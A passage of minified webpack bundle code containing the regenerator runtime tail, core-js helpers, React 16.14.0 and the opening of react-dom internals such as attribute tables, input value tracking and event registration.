n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),k(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;k(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:_(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},e}(e.exports);try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},function(e,t,n){n(301),e.exports=n(122).global},function(e,t,n){var r=n(302);r(r.G,{global:n(87)})},function(e,t,n){var r=n(87),i=n(122),o=n(303),u=n(305),a=n(312),l=function(e,t,n){var c,s,f,p=e&l.F,d=e&l.G,h=e&l.S,v=e&l.P,m=e&l.B,g=e&l.W,y=d?i:i[t]||(i[t]={}),b=y.prototype,w=d?r:h?r[t]:(r[t]||{}).prototype;for(c in d&&(n=t),n)(s=!p&&w&&void 0!==w[c])&&a(y,c)||(f=s?w[c]:n[c],y[c]=d&&"function"!=typeof w[c]?n[c]:m&&s?o(f,r):g&&w[c]==f?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t.prototype=e.prototype,t}(f):v&&"function"==typeof f?o(Function.call,f):f,v&&((y.virtual||(y.virtual={}))[c]=f,e&l.R&&b&&!b[c]&&u(b,c,f)))};l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,e.exports=l},function(e,t,n){var r=n(304);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var r=n(306),i=n(311);e.exports=n(89)?function(e,t,n){return r.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(307),i=n(308),o=n(310),u=Object.defineProperty;t.f=n(89)?Object.defineProperty:function(e,t,n){if(r(e),t=o(t,!0),r(n),i)try{return u(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(88);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){e.exports=!n(89)&&!n(123)((function(){return 7!=Object.defineProperty(n(309)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(88),i=n(87).document,o=r(i)&&r(i.createElement);e.exports=function(e){return o?i.createElement(e):{}}},function(e,t,n){var r=n(88);e.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;if("function"==typeof(n=e.valueOf)&&!r(i=n.call(e)))return i;if(!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){"use strict";var r=n(124),i="function"==typeof Symbol&&Symbol.for,o=i?Symbol.for("react.element"):60103,u=i?Symbol.for("react.portal"):60106,a=i?Symbol.for("react.fragment"):60107,l=i?Symbol.for("react.strict_mode"):60108,c=i?Symbol.for("react.profiler"):60114,s=i?Symbol.for("react.provider"):60109,f=i?Symbol.for("react.context"):60110,p=i?Symbol.for("react.forward_ref"):60112,d=i?Symbol.for("react.suspense"):60113,h=i?Symbol.for("react.memo"):60115,v=i?Symbol.for("react.lazy"):60116,m="function"==typeof Symbol&&Symbol.iterator;function g(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var y={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function w(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||y}function x(){}function E(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||y}w.prototype.isReactComponent={},w.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(g(85));this.updater.enqueueSetState(this,e,t,"setState")},w.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},x.prototype=w.prototype;var S=E.prototype=new x;S.constructor=E,r(S,w.prototype),S.isPureReactComponent=!0;var k={current:null},T=Object.prototype.hasOwnProperty,_={key:!0,ref:!0,__self:!0,__source:!0};function P(e,t,n){var r,i={},u=null,a=null;if(null!=t)for(r in void 0!==t.ref&&(a=t.ref),void 0!==t.key&&(u=""+t.key),t)T.call(t,r)&&!_.hasOwnProperty(r)&&(i[r]=t[r]);var l=arguments.length-2;if(1===l)i.children=n;else if(1<l){for(var c=Array(l),s=0;s<l;s++)c[s]=arguments[s+2];i.children=c}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===i[r]&&(i[r]=l[r]);return{$$typeof:o,type:e,key:u,ref:a,props:i,_owner:k.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===o}var N=/\/+/g,O=[];function F(e,t,n,r){if(O.length){var i=O.pop();return i.result=e,i.keyPrefix=t,i.func=n,i.context=r,i.count=0,i}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function M(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>O.length&&O.push(e)}function I(e,t,n){return null==e?0:function e(t,n,r,i){var a=typeof t;"undefined"!==a&&"boolean"!==a||(t=null);var l=!1;if(null===t)l=!0;else switch(a){case"string":case"number":l=!0;break;case"object":switch(t.$$typeof){case o:case u:l=!0}}if(l)return r(i,t,""===n?"."+L(t,0):n),1;if(l=0,n=""===n?".":n+":",Array.isArray(t))for(var c=0;c<t.length;c++){var s=n+L(a=t[c],c);l+=e(a,s,r,i)}else if(null===t||"object"!=typeof t?s=null:s="function"==typeof(s=m&&t[m]||t["@@iterator"])?s:null,"function"==typeof s)for(t=s.call(t),c=0;!(a=t.next()).done;)l+=e(a=a.value,s=n+L(a,c++),r,i);else if("object"===a)throw r=""+t,Error(g(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return l}(e,"",t,n)}function L(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function R(e,t){e.func.call(e.context,t,e.count++)}function A(e,t,n){var r=e.result,i=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?z(e,r,n,(function(e){return e})):null!=e&&(C(e)&&(e=function(e,t){return{$$typeof:o,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,i+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(N,"$&/")+"/")+n)),r.push(e))}function z(e,t,n,r,i){var o="";null!=n&&(o=(""+n).replace(N,"$&/")+"/"),I(e,A,t=F(t,o,r,i)),M(t)}var j={current:null};function D(){var e=j.current;if(null===e)throw Error(g(321));return e}var U={ReactCurrentDispatcher:j,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:k,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return z(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;I(e,R,t=F(null,null,t,n)),M(t)},count:function(e){return I(e,(function(){return null}),null)},toArray:function(e){var t=[];return z(e,t,null,(function(e){return e})),t},only:function(e){if(!C(e))throw Error(g(143));return e}},t.Component=w,t.Fragment=a,t.Profiler=c,t.PureComponent=E,t.StrictMode=l,t.Suspense=d,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=U,t.cloneElement=function(e,t,n){if(null==e)throw Error(g(267,e));var i=r({},e.props),u=e.key,a=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(a=t.ref,l=k.current),void 0!==t.key&&(u=""+t.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(s in t)T.call(t,s)&&!_.hasOwnProperty(s)&&(i[s]=void 0===t[s]&&void 0!==c?c[s]:t[s])}var s=arguments.length-2;if(1===s)i.children=n;else if(1<s){c=Array(s);for(var f=0;f<s;f++)c[f]=arguments[f+2];i.children=c}return{$$typeof:o,type:e.type,key:u,ref:a,props:i,_owner:l}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:s,_context:e},e.Consumer=e},t.createElement=P,t.createFactory=function(e){var t=P.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:p,render:e}},t.isValidElement=C,t.lazy=function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return D().useCallback(e,t)},t.useContext=function(e,t){return D().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return D().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return D().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return D().useLayoutEffect(e,t)},t.useMemo=function(e,t){return D().useMemo(e,t)},t.useReducer=function(e,t,n){return D().useReducer(e,t,n)},t.useRef=function(e){return D().useRef(e)},t.useState=function(e){return D().useState(e)},t.version="16.14.0"},function(e,t,n){"use strict";var r=n(0),i=n(124),o=n(315);function u(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(u(227));function a(e,t,n,r,i,o,u,a,l){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(e){this.onError(e)}}var l=!1,c=null,s=!1,f=null,p={onError:function(e){l=!0,c=e}};function d(e,t,n,r,i,o,u,s,f){l=!1,c=null,a.apply(p,arguments)}var h=null,v=null,m=null;function g(e,t,n){var r=e.type||"unknown-event";e.currentTarget=m(n),function(e,t,n,r,i,o,a,p,h){if(d.apply(this,arguments),l){if(!l)throw Error(u(198));var v=c;l=!1,c=null,s||(s=!0,f=v)}}(r,t,void 0,e),e.currentTarget=null}var y=null,b={};function w(){if(y)for(var e in b){var t=b[e],n=y.indexOf(e);if(!(-1<n))throw Error(u(96,e));if(!E[n]){if(!t.extractEvents)throw Error(u(97,e));for(var r in E[n]=t,n=t.eventTypes){var i=void 0,o=n[r],a=t,l=r;if(S.hasOwnProperty(l))throw Error(u(99,l));S[l]=o;var c=o.phasedRegistrationNames;if(c){for(i in c)c.hasOwnProperty(i)&&x(c[i],a,l);i=!0}else o.registrationName?(x(o.registrationName,a,l),i=!0):i=!1;if(!i)throw Error(u(98,r,e))}}}}function x(e,t,n){if(k[e])throw Error(u(100,e));k[e]=t,T[e]=t.eventTypes[n].dependencies}var E=[],S={},k={},T={};function _(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!b.hasOwnProperty(t)||b[t]!==r){if(b[t])throw Error(u(102,t));b[t]=r,n=!0}}n&&w()}var P=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),C=null,N=null,O=null;function F(e){if(e=v(e)){if("function"!=typeof C)throw Error(u(280));var t=e.stateNode;t&&(t=h(t),C(e.stateNode,e.type,t))}}function M(e){N?O?O.push(e):O=[e]:N=e}function I(){if(N){var e=N,t=O;if(O=N=null,F(e),t)for(e=0;e<t.length;e++)F(t[e])}}function L(e,t){return e(t)}function R(e,t,n,r,i){return e(t,n,r,i)}function A(){}var z=L,j=!1,D=!1;function U(){null===N&&null===O||(A(),I())}function B(e,t,n){if(D)return e(t,n);D=!0;try{return z(e,t,n)}finally{D=!1,U()}}var W=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,V=Object.prototype.hasOwnProperty,$={},H={};function Q(e,t,n,r,i,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=o}var G={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){G[e]=new Q(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];G[t]=new Q(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){G[e]=new Q(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){G[e]=new Q(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){G[e]=new Q(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){G[e]=new Q(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){G[e]=new Q(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){G[e]=new Q(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){G[e]=new Q(e,5,!1,e.toLowerCase(),null,!1)}));var K=/[\-:]([a-z])/g;function q(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(K,q);G[t]=new Q(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(K,q);G[t]=new Q(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(K,q);G[t]=new Q(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){G[e]=new Q(e,1,!1,e.toLowerCase(),null,!1)})),G.xlinkHref=new Q("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){G[e]=new Q(e,1,!1,e.toLowerCase(),null,!0)}));var Y=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function X(e,t,n,r){var i=G.hasOwnProperty(t)?G[t]:null;(null!==i?0===i.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,i,r)&&(n=null),r||null===i?function(e){return!!V.call(H,e)||!V.call($,e)&&(W.test(e)?H[e]=!0:($[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):i.mustUseProperty?e[i.propertyName]=null===n?3!==i.type&&"":n:(t=i.attributeName,r=i.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(i=i.type)||4===i&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}Y.hasOwnProperty("ReactCurrentDispatcher")||(Y.ReactCurrentDispatcher={current:null}),Y.hasOwnProperty("ReactCurrentBatchConfig")||(Y.ReactCurrentBatchConfig={suspense:null});var J=/^(.*)[\\\/]/,Z="function"==typeof Symbol&&Symbol.for,ee=Z?Symbol.for("react.element"):60103,te=Z?Symbol.for("react.portal"):60106,ne=Z?Symbol.for("react.fragment"):60107,re=Z?Symbol.for("react.strict_mode"):60108,ie=Z?Symbol.for("react.profiler"):60114,oe=Z?Symbol.for("react.provider"):60109,ue=Z?Symbol.for("react.context"):60110,ae=Z?Symbol.for("react.concurrent_mode"):60111,le=Z?Symbol.for("react.forward_ref"):60112,ce=Z?Symbol.for("react.suspense"):60113,se=Z?Symbol.for("react.suspense_list"):60120,fe=Z?Symbol.for("react.memo"):60115,pe=Z?Symbol.for("react.lazy"):60116,de=Z?Symbol.for("react.block"):60121,he="function"==typeof Symbol&&Symbol.iterator;function ve(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=he&&e[he]||e["@@iterator"])?e:null}function me(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case ne:return"Fragment";case te:return"Portal";case ie:return"Profiler";case re:return"StrictMode";case ce:return"Suspense";case se:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case ue:return"Context.Consumer";case oe:return"Context.Provider";case le:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case fe:return me(e.type);case de:return me(e.render);case pe:if(e=1===e._status?e._result:null)return me(e)}return null}function ge(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,i=e._debugSource,o=me(e.type);n=null,r&&(n=me(r.type)),r=o,o="",i?o=" (at "+i.fileName.replace(J,"")+":"+i.lineNumber+")":n&&(o=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+o}t+=n,e=e.return}while(e);return t}function ye(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function be(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function we(e){e._valueTracker||(e._valueTracker=function(e){var t=be(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var i=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(e){r=""+e,o.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function xe(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=be(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function Ee(e,t){var n=t.checked;return i({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Se(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=ye(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function ke(e,t){null!=(t=t.checked)&&X(e,"checked",t,!1)}function Te(e,t){ke(e,t);var n=ye(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?Pe(e,t.type,n):t.hasOwnProperty("defaultValue")&&Pe(e,t.type,ye(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function _e(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function Pe(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ce(e,t){return e=i({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Ne(e,t,n,r){if(e=e.options,t){t={};for(var i=0;i<n.length;i++)t["$"+n[i]]=!0;for(n=0;n<e.length;n++)i=t.hasOwnProperty("$"+e[n].value),e[n].selected!==i&&(e[n].selected=i),i&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ye(n),t=null,i=0;i<e.length;i++){if(e[i].value===n)return e[i].selected=!0,void(r&&(e[i].defaultSelected=!0));null!==t||e[i].disabled||(t=e[i])}null!==t&&(t.selected=!0)}}function Oe(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(u(91));return i({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Fe(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(u(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(u(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:ye(n)}}function Me(e,t){var n=ye(t.value),r=ye(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Ie(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var Le="http://www.w3.org/1999/xhtml",Re="http://www.w3.org/2000/svg";function Ae(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function ze(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?Ae(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var je,De=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,i){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==Re||"innerHTML"in e)e.innerHTML=t;else{for((je=je||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=je.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function Ue(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function Be(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var We={animationend:Be("Animation","AnimationEnd"),animationiteration:Be("Animation","AnimationIteration"),animationstart:Be("Animation","AnimationStart"),transitionend:Be("Transition","TransitionEnd")},Ve={},$e={};function He(e){if(Ve[e])return Ve[e];if(!We[e])return e;var t,n=We[e];for(t in n)if(n.hasOwnProperty(t)&&t in $e)return Ve[e]=n[t];return e}P&&($e=document.createElement("div").style,"AnimationEvent"in window||(delete We.animationend.animation,delete We.animationiteration.animation,delete We.animationstart.animation),"TransitionEvent"in window||delete We.transitionend.transition);var Qe=He("animationend"),Ge=He("animationiteration"),Ke=He("animationstart"),qe=He("transitionend"),Ye="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Xe=new("function"==typeof WeakMap?WeakMap:Map);function Je(e){var t=Xe.get(e);return void 0===t&&(t=new Map,Xe.set(e,t)),t}function Ze(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(1026&(t=e).effectTag)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function et(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function tt(e){if(Ze(e)!==e)throw Error(u(188))}function nt(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ze(e)))throw Error(u(188));return t!==e?null:e}for(var n=e,r=t;;){var i=n.return;if(null===i)break;var o=i.alternate;if(null===o){if(null!==(r=i.return)){n=r;continue}break}if(i.child===o.child){for(o=i.child;o;){if(o===n)return tt(i),e;if(o===r)return tt(i),t;o=o.sibling}throw Error(u(188))}if(n.return!==r.return)n=i,r=o;else{for(var a=!1,l=i.child;l;){if(l===n){a=!0,n=i,r=o;break}if(l===r){a=!0,r=i,n=o;break}l=l.sibling}if(!a){for(l=o.child;l;){if(l===n){a=!0,n=o,r=i;break}if(l===r){a=!0,r=o,n=i;break}l=l.sibling}if(!a)throw Error(u(189))}}if(n.alternate!==r)throw Error(u(190))}if(3!==n.tag)throw Error(u(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function rt(e,t){if(null==t)throw Error(u(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function it(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var ot=null;function ut(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)g(e,t[r],n[r]);else t&&g(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function at(e){if(null!==e&&(ot=rt(ot,e)),e=ot,ot=null,e){if(it(e,ut),ot)throw Error(u(95));if(s)throw e=f,s=!1,f=null,e}}function lt(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function ct(e){if(!P)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}var st=[];function ft(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>st.length&&st.push(e)}function pt(e,t,n,r){if(st.length){var i=st.pop();return i.topLevelType=e,i.eventSystemFlags=r,i.nativeEvent=t,i.targetInst=n,i}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function dt(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=Pn(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var i=lt(e.nativeEvent);r=e.topLevelType;var o=e.nativeEvent,u=e.eventSystemFlags;0===n&&(u|=64);for(var a=null,l=0;l<E.length;l++){var c=E[l];c&&(c=c.extractEvents(r,t,o,i,u))&&(a=rt(a,c))}at(a)}}function ht(e,t,n){if(!n.has(e)){switch(e){case"scroll":Kt(t,"scroll",!0);break;case"focus":case"blur":Kt(t,"focus",!0),Kt(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":ct(e)&&Kt(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===Ye.indexOf(e)&&Gt(e,t)}n.set(e,null)}}var vt,mt,gt,yt=!1,bt=[],wt=null,xt=null,Et=null,St=new Map,kt=new Map,Tt=[],_t="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),Pt="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function 